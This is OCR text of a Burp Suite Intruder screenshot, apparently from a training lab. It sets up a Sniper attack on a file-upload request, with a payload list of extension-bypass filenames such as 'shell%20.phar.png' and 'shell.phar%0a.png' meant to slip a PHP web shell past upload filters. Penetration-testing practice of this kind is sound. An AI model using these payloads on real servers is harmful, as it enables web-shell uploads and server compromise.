 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Sniper attack
Start attack
Target http://94.237.54.192:32241 Update Host header to match target
Add § Clear § Auto §
13
14 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y
15 Content-Disposition: form-data; name="uploadFile";
filename="§file.png§"
16 Content-Type: image/png
17
18 PNG
19
20 IHDRáá
Search 1 highlight 1 payload position Length: 3486
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 40
Request count: 40
Payload configuration
This payload type lets you configure a sir
strings that are used as payloads.
Paste
Load...
Remove
Clear
shell%20.phar.png
shell.phar%20.png
shell%20.pHaR.png
shell.pHaR%20.png
shell%0a.phar.png
shell.phar%0a.png
§ Payloads
Resource pool